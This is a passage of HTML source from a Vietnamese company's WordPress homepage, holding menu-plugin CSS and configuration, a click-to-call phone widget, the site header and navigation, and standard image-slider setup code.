  #rmp-menu-title-1626 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1626 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1626 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1626 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://urenco9.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urenco9.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://urenco9.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urenco9.com/wp-content/themes/ureco/css/bootstrap4.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://urenco9.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urenco9.com/wp-content/themes/ureco/css/owl.carousel.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/urenco9.com\/wp-admin\/admin-ajax.php","wp_nonce":"ac4f9b2a33","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#53d67f","submenu_sub_arrow_background_hover_colour":"#54cc72","submenu_sub_arrow_background_colour_active":"#4ae671","submenu_sub_arrow_background_hover_colour_active":"#56e369","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1dc24c","submenu_sub_arrow_border_hover_colour":"#2ec22e","submenu_sub_arrow_border_colour_active":"#37d65f","submenu_sub_arrow_border_hover_colour_active":"#43c463","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#42de61","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3ac746","menu_item_background_hover_colour":"#22e348","menu_current_item_background_colour":"#34d93c","menu_current_item_background_hover_colour":"#2ade57","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#4cbd62","menu_current_item_border_colour":"#44b04a","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#58d671","submenu_item_background_hover_colour":"#5ed175","submenu_current_item_background_colour":"#69db8f","submenu_current_item_background_hover_colour":"#55db55","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#5dc27f","submenu_item_border_colour_hover":"#e3a8a8","submenu_current_item_border_colour":"#74d67c","submenu_current_item_border_hover_colour":"#4dd669","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#14de4d","menu_sub_arrow_border_hover_colour":"#21eb32","menu_sub_arrow_border_colour_active":"#25cf2e","menu_sub_arrow_border_hover_colour_active":"#11db33","menu_sub_arrow_background_colour":"#27d945","menu_sub_arrow_background_hover_colour":"#3ae069","menu_sub_arrow_background_colour_active":"#39db67","menu_sub_arrow_background_hover_colour_active":"#21ed5b","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"45","button_width_unit":"px","button_height":"45","button_height_unit":"px","button_background_colour":"#28b840","button_background_colour_hover":"#3bb83b","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"87","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#47ba6d","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#3ed157","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"767","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"173\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"196\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"174\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"240\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"265\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"241\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"270\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"197\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1626,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://urenco9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urenco9.com/wp-json/wp/v2/dssp/34" />		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0984885810">
	            <img class="lazy" 
	            	src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0984885810</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #f00;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #f00;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #f00;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #f2b818;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #a3af9e;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body>
    <header id="header">
        <div class="container">
            <div class="row">
                <div id="logo" class="text-center col-xs-12 col-lg-5">
                    <a href="https://urenco9.com"><img src="https://urenco9.com/wp-content/uploads/2018/10/logo.png" alt="logo"></a>
                </div>
                <nav id="main-menu" class="text-center col-xs-12 col-lg-7">
                    <div class="top-nav hidden-xs hidden-sm">
                        <a class="header-hotline" href="tel:0984885810"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-Hoang-e1678090981966.jpg" class="img-responsive"></a>
                        <ul class="header-socials hidden-xs">
                                                        <li>
                                <a href="https://zalo.me/0984885810"><img src="https://urenco9.com/wp-content/uploads/2020/03/zalo_urenco9.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                        <li>
                                <a href="https://www.youtube.com/channel/UCQCGNmulXogIK3tdkQAhuTw"><img src="https://urenco9.com/wp-content/uploads/2018/10/youtube.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                    </ul>
                    </div>
                    <ul id="menu-main" class="hidden-xs"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="https://urenco9.com">Trang chủ</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://urenco9.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type_archive menu-item-object-san-pham menu-item-196"><a href="https://urenco9.com/san-pham/">Sản phẩm</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://urenco9.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://urenco9.com/tin-tuc/tin-tuyen-dung/">Tin tuyển dụng</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://urenco9.com/tin-chuyen-nganh/">Tin chuyên ngành</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://urenco9.com/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://urenco9.com/lien-he/">Liên hệ</a></li>
</ul>                </nav>
            </div>
        </div>
    </header>		<div id="main-slider" class="container-fluid">
		
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.3 fullwidth mode -->
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/slider-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/slider.jpg"  alt="" title="slider"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-2-layer-1" 
			 data-x="0" 
			 data-y="90" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+8700","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img src="https://urenco9.com/wp-content/uploads/2024/09/Dongfeng-2022-scaled.jpg" alt="" data-ww="651px" data-hh="364px" width="2560" height="1431" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-5" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/banner-danhmuc-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/banner-danhmuc.jpg"  alt="" title="banner-danhmuc"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>

		<script type="text/javascript">

if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_2_1', gridwidth: [1366], gridheight: [522], sliderLayout: 'fullwidth'});
			

var revapi2,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_2_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_2_1");
	}else{
		revapi2 = tpj("#rev_slider_2_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//urenco9.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"uranus",
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1366,
			gridheight:522,
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"on",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
